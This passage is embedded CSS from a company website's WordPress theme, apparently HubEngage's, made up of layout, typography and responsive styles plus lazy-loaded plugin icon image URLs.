img{width:60px;height:60px;overflow:hidden;border-radius:50%;position:relative;top:2px;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-title{font-weight:600;margin-bottom:0px;color:#000;font-size:18px;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-social{position:relative;}.author-bio.wpex-sm-flex .author-bio-content .author-bio-social:before,#single-blocks .author-bio-description p:nth-child(2){/* content:'Marketing Manager & Editor,@Hubengage';*/color:#637381;font-size:18px;}.single-blog-cta .offer-form h2{text-align:center;color:#212b36;font-weight:700;font-size:32px;}.single-blog-cta .offer-form p{text-align:center;color:#637381;font-size:21px;}.single-blog-cta .post_download_form .banner-cta-one{background:#6479ff !important;font-weight:700 !important;text-transform:capitalize;letter-spacing:unset;font-size:19px !important;border-radius:6px !important;align-items:center;justify-content:center;}.single-blog-cta .post_download_form{text-align:center;}.post-tags-categories{color:#fff !important;}.post-tags-categories .meta-post-terms a{background:#f5f7f9 !important;padding:11px 12px !important;color:#454f5b !important;border:0 !important;margin-bottom:12px;display:inline-block;text-decoration:none;}.category_row{display:none !important;}.vcex-searchbar-form input::placeholder{font-size:15px;}/* .blog_banner_image .wpb_single_image img{max-width:80% !important;}*//* .blog_banner_image .wpb_single_image .vc_figure{margin-top:85px;}*/.recent-blog-list-sec .wpex-card-primary-term{display:none;}/*end*//*18-02-2021*/#text-8{background:#ffffff;padding:15px 19px 5px 19px !important;margin-bottom:17px;border-radius:5px;}#text-8 .widget-title{color:black !important;}#text-9{background:#ffffff;padding:18px 10px 0 10px !important;margin-bottom:17px;border-radius:5px;}#text-13{background:#ffffff;padding:0px !important;margin-bottom:17px;border-radius:5px;}#media_image-2,#media_image-3{background:#d8d8d8;padding:10px;border-radius:5px;margin-bottom:10px;}}#blog-main-subcribeform,#text-11,#text-12{background:#d8d8d8;padding:18px 19px 25px 19px !important;margin-bottom:17px;border-radius:5px;}#text-11 .widget-title,#blog-main-subcribeform p{color:#fff !important;text-align:center !important;}#text-9 .widget-title,#text-12 .widget-title{color:#fff !important;}#customize-control-blog_single_composer{display:block !important;}.blog-single-media-img{width:70rem;}.our-comm-blog-sec .vcex-blog-entry-media a img{width:500px;height:150px !important;}.our-comm-blog-sec .vcex-blog-entry-details .vcex-blog-entry-readmore-wrap a{font-weight:600!important;text-decoration:unset;}.our-comm-blog-sec .vcex-blog-entry-details h2{height:100px;}.customers-subpage-video-player .wpb_video_wrapper{padding-top:0% !important}.customers-subpage-video-player .wpex-responsive-media>div{position:relative !important;}.wpex-social-bg.wpex-facebook,.wpex-social-bg-hover.wpex-facebook:hover,.wpex-social-bg.wpex-twitter,.wpex-social-bg-hover.wpex-twitter:hover,.wpex-social-bg.wpex-linkedin,.wpex-social-bg-hover.wpex-linkedin:hover{background:#0E456A;}.textwidget .insiderdiv{display:flex;margin-left:0px;}.textwidget .insiderdiv .insidercontentdiv .applinkimage{display:flex;margin-left:10px;margin-top:10px;}.insiderdiv_heading h3{color:#000;margin-left:10px;font-weight:600;margin-top:0px;font-size:16px;}.textwidget .insiderdiv .insidercontentdiv h4{font-weight:normal;font-size:12px;color:#000;margin-left:10px;margin-top:0;margin-bottom:3px;}.author-bio-avatar img.jetpack-lazy-image{display:none;}/*end*//* new css for shrm image :19-5-2021 */#shrm-certificate-img a span{display:none;}#shrm-certificate-img:hover a span{display:block;}#integration-detail .vcex-icon-box-text .vcex-icon-box-content{text-align:left;}.hs-form-iframe{margin:auto !important;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_active a span{font-weight:600;color:#05050a;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_tta-tab a span{font-weight:600;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_active a{background-color:#e0d7d7 !important;}#clienr-story-image .ih-item.square{border:unset !important;border-radius:17px;}#clienr-story-image .ih-item.square .info-back{margin-top:9rem;}#why-partner-icon{display:flex;align-items:center;}#why-partner-icon .vcex-icon-box-symbol img{width:80px;height:80px;}#why-partner-icon .vcex-icon-box-content p,#why-partner-icon .vcex-icon-box-symbol img{margin-top:1rem;}#list_icon_circle .vcex-icon{font-size:12px;}#why-partner-icon .vcex-icon-box-content p{display:flex;align-items:center;}#list_icon_circle .vcex-content{font-size:20px;}#why-partner-icon .vcex-icon-box-content p{padding-bottom:10px;height:100px;}#getintouch_img img{object-fit:cover;min-height:35.6em;}.hbspt-form{border:none !important;}#hs-form-iframe-1 .hs-input{color:#ffffff !important;}/*end*//**13-07-2022*/#data-request-demo-form .wpcf7-form label{color:#ffffff;}#data-request-demo-form .wpcf7-select{color:#000000;}#block-50 .wp-block-social-links{display:inline-flex;}#block-50 .wp-block-social-links .wp-social-link{margin-right:10px;}.hs-form-751b27cd-75e7-4fef-abad-58c11555dd5a_f6875950-f670-456c-922f-e5f44b95ccd2 .hs-form-field label:not(.hs-error-msg){color:#000000 !important;}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:default !important;}.footer-recent-posts a{color:#ffffff !important;}#text-4 .widget-title{font-weight:500 !important;}#h-connect{font-weight:500 !important;color:#ffffff !important;margin:0;}#contact-us-form-sec{top:15rem;z-index:10;box-shadow:0px 14px 64px 10px rgba(0,0,0,0.06);}/* 26-06-2023 */.wpex-card-thumbnail.wpex-relative img{height:239px !important;object-fit:cover !important;}/**End*//* 15-10-2024 */.aligncenter{text-align:center;}/**End*//* 16-01-2025*/#video-player-banner{border:none;}#video-player-banner .overlay-bg,.hub-banner-image-sec img{border-radius:1rem;}#hub-flip-box-section .vc-hoverbox-back-inner{color:#ffffff;text-align:left;}#hub-flip-box-section .vc-hoverbox-back-inner .vc_do_custom_heading{margin-bottom:0.5rem;}#hub-flip-box-section .vc-hoverbox-back-inner p{font-size:1rem;}#hub-flip-box-section .vc-hoverbox-front-inner{padding:7px;margin-top:14rem;border-bottom-left-radius:0.5rem;border-bottom-right-radius:0.5rem;opacity:1.2;transition:opacity 0.3s ease;background-color:rgb(0 0 0 / 84%);}/** End *//** 10-04-2025 */#industries_serve .vc_general .vc_tta-tab>a{padding:12px 10px;}/** End *//*media quires */@media only screen and (min-width:768px) and (max-width:1024px){.our-comm-blog-sec .entry-date{padding-left:1rem;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:45%;}#why-partner-icon{height:auto;}.solution-features-box .vcex-icon-box-content,.solution-features-box-total .vcex-icon-box-content{height:auto;min-height:auto;}.solution-features-box .vcex-icon-box-content p>:last-child{position:relative;bottom:0;}.tablet-view-css{width:100%;}.footer_insider{display:flex !important;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:10%;transform:translate(-4%,-50%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:8%;transform:translate(38%,-50%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:8%;transform:translate(8%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:8%;transform:translate(27%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:9%;transform:translate(-4%,-50%);letter-spacing:1px;}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:8%;transform:translate(45%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:8%;transform:translate(2%,-50%);}p .vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:10%;transform:translate(0%,-50%);letter-spacing:2px;}.vc_row-fluid .vc_column-inner .sloution_effect .solution_height{height:330px !important;}.esa_height{height:78px !important;}.see_solution_btn{float:left !important;}.solution_column{height:auto !important;}.home-banner-sec{min-height:600px !important:}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:320px) and (max-width:767px){.our-comm-blog-sec .vcex-blog-entry-media a img,.hs-blog-image img{width:auto;height:auto !important;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:100%;}#why-partner-icon{height:auto;}.vcex-searchbar-form{width:100%;}#why-partner-icon{height:auto;}/* data 5-2-2021 */.display-flex-mobileView{display:flex;flex-direction:column-reverse;}@media only screen and (min-width:568px) and (max-width:768px){.our-comm-blog-sec .vcex-blog-entry-media a img,.hs-blog-image img{width:auto;height:auto !important;}#why-partner-icon{height:auto;}.testimonial-slider-box .wpex-slider .sp-slides-container .entry{font-size:16px !important;}/* Tushneem Commented Jan 15 2024 h1{font-size:35px !important;}*/.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}.testimonial-slider-box .author-image .vc_single_image-img{height:60% !important;width:60% !important;max-width:60% !important;}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:1025px) and (max-width:1279px){#why-partner-icon{height:auto;}.tablet-view-css{width:100% !important;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:20.4rem;}}@media only screen and (min-width:768px) and (max-width:1336px){.tablet-view-css-2{max-width:100% !important;}}@media only screen and (min-width:320px) and (max-width:568px){.testimonial-slider-box .author-image .vc_single_image-img{height:60% !important;width:60% !important;max-width:60% !important;}#copyright{font-size:9px !important;}.footer_insider_app,.footer_insider{display:inline-block !important;}.insider_app .wpb_wrapper p:last-child img,.hr_insider_app .vc_figure img{margin:auto !important;float:none !important;}.insider_app .wpb_wrapper p:last-child,.hr_insider_app{text-align:center !important;}.sloution_effect .solution_area img{margin:0 !important;width:-webkit-fill-available;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:21%;transform:translate(40%,-50%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:21%;transform:translate(115%,-50%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:21%;transform:translate(86%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:21%;transform:translate(120%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:21%;transform:translate(15%,-50%);}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:21%;transform:translate(180%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:21%;transform:translate(67%,-50%);}.vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:21%;transform:translate(55%,-50%);}.see_solution_btn{float:left !important;}.solution_column{height:auto !important;}.testimonial-slider-box .wpex-slider .sp-slides-container .entry{font-size:16px !important;}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}#hub-platform-tag-line h1{font-size:20px !important;}.home-banner-sec{min-height:600px !important:}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px) and (max-width:992px){.tablet-view-css .wpb_column .vc_column_container{width:100%;}.home-banner-sec{min-height:600px !important:}.hs-blog-image{width:100%;}.testimonial-slider-box .author-image .vc_single_image-img{height:30% !important;width:30% !important;max-width:30% !important;}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:800px) and (max-width:1023px){.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}}@media only screen and (min-width:1280px) and (max-width:1366px){h3.customer-sub-heading{font-size:20px !important;}.comm-platform-heading{font-size:30px !important;}.comm-platform-desc{font-size:18px !important;}/* .emp-commu-img .vcex-image-inner,.awsome-platform-img .vcex-image-inner{width:130px;height:130px;}*/.vc_custom_1603696060305{margin-top:-415px !important;}#homepage-awesome-platform{margin-top:-385px !important;}#home-banner-img{margin-top:-500px !important;}/* .emp-commu-img .vcex-image-inner img,.awsome-platform-img .vcex-image-inner img{margin:35px;}*/.communication-type .vc_column-inner .wpb_wrapper div:before{bottom:34.7rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.commu-platform-sec .commu-platform-sec-icon-heading{font-size:16px !important;}/* Tushneem Commented Jan 15 2024 h1.vcex-heading,h1.vcex-animated-text{font-size:36px;}h2.vcex-heading{font-size:20px;}.vc_custom_1606296707696{min-height:650px;}*/.download-now-sec-img{/* margin-top:-55rem !important;*/}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}}@media only screen and (min-width:1280px) and (max-width:1439px){.solution-features-box .vcex-icon-box-content{height:330px;}h3.customer-sub-heading{font-size:20px !important;}}@media only screen and (min-width:1440px) and (max-width:1540px){.wpex-shape-divider{overflow:unset;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:46%;}.comm-platform-heading{font-size:36px !important;}h3.customer-sub-heading{font-size:20px !important;}.comm-platform-desc{font-size:18px !important;}/* Tushneem Commented Jan 15 2024 .communication-type .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:27.6rem;}h1.vcex-heading,h1.vcex-animated-text{font-size:36px !important;}h1.blog-main-title{font-size:25px !important;}h2.vcex-heading{font-size:28px;}.vc_custom_1606296707696{min-height:650px !important;}*/.download-now-sec-img{margin-top:-55rem !important;}.customers-subpage-download .download-now-sec-img{margin-top:-60rem !important;}#download-now-sec{min-height:650px !important;}.testimonial-slider-box .sp-slides-container .sp-mask{height:360px !important;}}@media only screen and (min-width:1550px) and (max-width:1600px){h3.customer-sub-heading{font-size:20px !important;}.wpex-shape-divider{overflow:unset;}.comm-platform-heading{font-size:36px !important;}.comm-platform-desc{font-size:18px !important;}/* Tushneem Commented Jan 15 2024 .communication-type .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:27.6rem;}.testimonial-slider-box .sp-slides-container .sp-mask{height:290px !important;}*/}@media only screen and (min-width:1650px) and (max-width:2000px){.wpex-shape-divider{overflow:unset;}.testimonial-slider-box .sp-slides-container .sp-mask{height:290px !important;}}@media only screen and (min-width:1367px) and (max-width:1439px){.wpex-shape-divider{overflow:unset;}#homepage-awesome-platform{margin-top:-300px !important;}.testimonial-slider-box .sp-slides-container .sp-mask{height:360px !important;}}@media only screen and (min-width:1500px) and (max-width:1600px){.vc_custom_1628596455182{margin-top:-15px !important}.communication-type .vc_column-inner,.communication-type1 .vc_column-inner{height:568px;}.communication-type .vc_column-inner .wpb_wrapper div:before,.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:20rem;}#communication-banner-images_desc{margin-bottom:40px !important;}}/*different browser*/@-moz-document url-prefix(){.hospitality-sec h2,.food-sec h2,.engery-sec h2,.retail-sec h2,.healthcare-sec h2,.automotive-sec h2{margin-top:-15px;}.hospitality-sec .vcex-icon-box-link::before,.food-sec .vcex-icon-box-link::before,.engery-sec .vcex-icon-box-link::before,.retail-sec .vcex-icon-box-link::before,.healthcare-sec .vcex-icon-box-link::before,.automotive-sec .vcex-icon-box-link::before{top:15px;}.hospitality-sec .wpex-mb-20,.food-sec .wpex-mb-20,.engery-sec .wpex-mb-20,.retail-sec .wpex-mb-20,.healthcare-sec .wpex-mb-20,.automotive-sec .wpex-mb-20{margin-bottom:40px;}}/* New header style (AUFY)*/#site-navigation .dropdown-menu .menu-item .link-inner{font-weight:500;font-size:16px;line-height:21px;color:#242424;}#site-logo .logo-img{max-width:180px !important;}#site-navigation .dropdown-menu .menu-item-24140 .link-inner{display:block;background:#004170;font-weight:500;font-size:15px;line-height:22px;border-radius:8px;color:#F4F4F4;padding:14px 24px;margin-left:40px;transition:.3s;}.header-padding{padding-top:32px;padding-bottom:32px;}#site-navigation .dropdown-menu .menu-item-24140 .link-inner:hover{background:#004170;}#site-navigation .dropdown-menu .menu-item-24140 a:hover{text-decoration:none;}.wpex-dropdown-style-minimal #site-navigation .dropdown-menu .sub-menu{background:#ffffff;border:1px solid #eeeeee;box-shadow:0 24px 81px rgba(255,255,255,0.09);border-radius:8px;top:calc(100% - 16px);padding:16px 0;}.main-navigation .dropdown-menu .sub-menu .menu-item a:hover{background:#f7f7f7;}#site-navigation .dropdown-menu .sub-menu .menu-item .link-inner{font-size:15px;color:#041e30;}.main-navigation .dropdown-menu .sub-menu .menu-item a{padding:8px 20px 8px 24px;transition:0.3s;text-decoration:none;}.mobile-toggle-nav-search input[type=search]{box-sizing:border-box;}.mobile-toggle-nav-ul .link-inner{font-style:normal;font-weight:500;font-size:16px;line-height:24px;text-transform:capitalize;color:#242424;}#site-header{padding:0 40px 0 0;}.mobile-toggle-nav-ul .sub-menu .link-inner{font-size:14px;line-height:21px;}.mobile-toggle-nav .mobile-toggle-nav-inner{padding:0 30px;}.mobile-toggle-nav-ul a{border:0;padding:16px 0;}.mobile-toggle-nav-ul .wpex-open-submenu .ticon{color:#242424;font-size:18px;}.mobile-toggle-nav-ul .wpex-open-submenu{background:transparent;}.mobile-toggle-nav-ul .wpex-open-submenu:hover .ticon{color:#092b42;}.mobile-toggle-nav-ul ul.sub-menu a{padding:8px 10px 8px 40px;}.mobile-toggle-nav-ul .sub-menu a::before{display:none;}#site-header-inner{max-width:100%;padding:32px 0 24px 70px !important;}#mobile-menu{right:auto;left:30px;}.mobile-menu-toggle{color:#242424;}.mobile-toggle-nav-inner{max-width:100% !important;}.mobile-toggle-nav.wpex-togglep-absolute{max-height:calc(100vh - 90px);height:calc(100vh - 90px);}.mobile-get-started{display:none !important;width:auto;min-width:auto;display:block;background:#041e30;font-weight:500;font-size:13px;line-height:20px;padding:12px 14px;border-radius:8px;color:#f4f4f4;margin-left:auto;transition:.3s;}.mobile-get-started:hover{background:#092b42;}@media only screen and (max-width:1199px){#site-header{padding:0 30px 0 0;}.mobile-get-started{display:block !important;}.header-one #site-logo{margin-top:6px;}}@media only screen and (max-width:767px){#site-header{padding:0 15px 0 0;}#site-logo .logo-img{max-width:135px !important;}#mobile-menu{left:15px;}#site-header-inner{padding:25px 0 20px 55px !important;}.mobile-toggle-nav .mobile-toggle-nav-inner{padding:0 15px;}}@media only screen and (max-width:575px){.box-icon{min-width:100%;max-width:100%;margin:0 0 10px 0;}}.content-right-sidebar #content-wrap >#sidebar,.vcex-post-content-right-sidebar #sidebar{display:block !important;}.content-right-sidebar #content-wrap>#sidebar{display:block !important;}.rsv-rights *{text-align:center;font-weight:400;font-size:14px;line-height:30px;color:#041f31;margin:0;}.newsletter-subscribe-text{font-weight:600;font-size:15px !important;line-height:22px;padding-bottom:20px;color:#041f31;margin:0;}.Blogpost{margin:2px}.wpex-post-cards-entry img{height:239px !important;object-fit:cover !important;width:900px !important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*FOOTER BUILDER*/#footer-builder{background-color:#10456a;}/*TYPOGRAPHY*/:root{--wpex-body-font-family:Poppins,sans-serif;--wpex-body-font-style:normal;--wpex-body-font-size:17px;--wpex-body-color:#212121;}:root{--wpex-heading-font-family:Poppins,sans-serif;--wpex-heading-font-weight:400;--wpex-heading-text-transform:capitalize;}#site-logo .site-logo-text{font-family:Raleway,sans-serif;letter-spacing:1px;text-transform:uppercase;}:root{--wpex-btn-font-family:Poppins,sans-serif;--wpex-btn-text-transform:capitalize;}.header-aside-content{font-family:Poppins,sans-serif;}.main-navigation-ul .link-inner{font-family:Poppins,sans-serif;font-weight:600;font-size:16px;text-transform:capitalize;}.main-navigation-ul .sub-menu .link-inner{font-family:Poppins,sans-serif;}.wpex-mobile-menu,#sidr-main{font-family:Poppins,sans-serif;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:Poppins,sans-serif;font-size:26px;}.blog-entry .meta{font-family:Poppins,sans-serif;}.blog-entry-excerpt{font-family:Poppins,sans-serif;}body.single-post .single-post-title{font-family:Poppins,sans-serif;font-size:20px;color:#1c1c1c;}.single-post .meta{font-family:Poppins,sans-serif;}blockquote{font-family:Poppins,sans-serif;font-weight:500;font-style:italic;line-height:1.7;}.sidebar-box .widget-title{font-family:Poppins,sans-serif;font-weight:400;font-size:16px;}.theme-heading{font-family:Poppins,sans-serif;}.vcex-heading{font-family:Poppins,sans-serif;}h1,.wpex-h1{font-family:Poppins,sans-serif;font-weight:500;font-size:32px;text-transform:none;}h2,.wpex-h2{font-family:Poppins,sans-serif;font-weight:600;font-size:2rem;text-transform:none;}h3,.wpex-h3{font-family:Poppins,sans-serif;font-weight:600;font-size:20px;text-transform:none;}h4,.wpex-h4{font-family:Poppins,sans-serif;font-size:18px;text-transform:none;}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-family:Poppins,sans-serif;}#copyright{font-family:Poppins,sans-serif;font-weight:400;font-size:15px;line-height:30px;}#footer-bottom-menu{font-family:Poppins,sans-serif;}@media(max-width:479px){h1,.wpex-h1{font-size:3px;}}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#2ea3f2;--wpex-accent-alt:#2ea3f2;--wpex-link-decoration-line:underline;--wpex-link-color:#0f96f0;--wpex-hover-heading-link-color:#0f96f0;--wpex-hover-link-color:#2ea3f2;--wpex-link-decoration-color:#1f9ce4;--wpex-hover-heading-link-color:#0f96f0;--wpex-btn-color:#f7f7f9;--wpex-hover-btn-color:#004170;--wpex-btn-bg:#004170;--wpex-hover-btn-bg:#f7f7f9;--wpex-btn-border-style:solid;--wpex-btn-border-width:1px;--wpex-vc-column-inner-margin-bottom:40px;}blockquote{background:#fcfcfc;color:#6d6d6d;}.page-header.wpex-supports-mods{padding-block-start:30px;padding-block-end:30px;background-color:#f0f0f0;border-top-color:#e0e0e0;border-bottom-color:#e0e0e0;}.style-custom .wpex-social-share__link{color:#1e73be;}.style-custom .wpex-social-share__link{background-color:#dd3333;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1200px;}#top-bar-wrap{background-color:#87e134;border-color:#87e134;}.wpex-top-bar-sticky{background-color:#87e134;}#top-bar{color:#000000;--wpex-text-2:#000000;--wpex-text-3:#000000;--wpex-text-4:#000000;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;padding-block-start:5px;padding-block-end:5px;}.header-padding{padding-block-start:20px;padding-block-end:20px;}#site-header{--wpex-site-header-bg-color:#ffffff;}#site-navigation-wrap{--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#2ea3f2;--wpex-active-main-nav-link-color:#2ea3f2;}#mobile-menu,#mobile-icons-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;}#footer-bottom{background-color:#0e3a58;color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#ffffff;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:75%;--wpex-primary-sidebar-width:20%;}#site-logo .logo-img{max-width:214px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-b33d4ba7-f30c-4946-8d1d-989ecced4f5a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-89ecaa32-43d7-4c91-b789-078bab3debb9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfa4ed19-8577-43ff-85f4-c359e3695aca: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4bac2263-b84a-4e36-9330-24baab365549: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e5ed30b7-6e23-4c51-90b9-9a4393a2a523: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-ade12a81-c812-4af4-9980-fcc09cdde6b0: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-2b710ce3-d7a2-4698-ab52-c441e6d25451: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-495735b2-fd8d-4b38-ac08-195264d950b4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-7cb46a47-68c2-4244-8df1-2940e6f7b665: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-b6921ba6-fdf9-4303-b476-0ff6175c8ee4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-a5b62772-cb82-4522-822d-5a37a65da1e0: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-724ac55e-b125-4569-8cd6-cde7d3a78134: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-79b882ec-b797-48d2-9731-f03730546642: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6f02209d-88bf-4bfb-a517-650eaa041d61: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-3feb3bd8-ad38-4ad8-a878-00375cca4031: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-dc2d89bf-3d55-4bf1-9a44-df7f4258aa43: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-9f794d64-0823-4b4c-bbe3-0efed0b6d30a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-45b2263e-cd2c-455f-acda-c511471ef4a7: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-ce81454f-4ea7-4c5a-b570-0d11f2c7de7e: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e6fae6f0-1761-460e-ae6e-d0588061ff32: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-62fbd324-f048-4d18-b957-b7bc4c61e54a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-fa916e0e-4450-4c65-8926-27a2a32ab936: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-8220a1e4-864b-407a-9e99-201af7487683: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-8f58c981-52f6-4269-b69b-d2887fb0c91b: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-d45ffade-0585-4d1f-b22e-7e9922452e22: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-7268bf02-31bc-418c-bcac-0c541d0a0892: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-76d74590-fa7a-4ba0-bde7-e7d829eec344: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-f3b36337-d896-4f2b-a346-cdddafb73ff2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-359f72b7-d439-4c18-8102-4378d1d3a2c8: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-dcf132ba-5222-46ba-b7b6-66b999eb99a2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-a3f70947-104f-4688-8731-5417eec9cd4c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-5d6da17e-53ff-4599-b333-2e6d89eb9bb2: 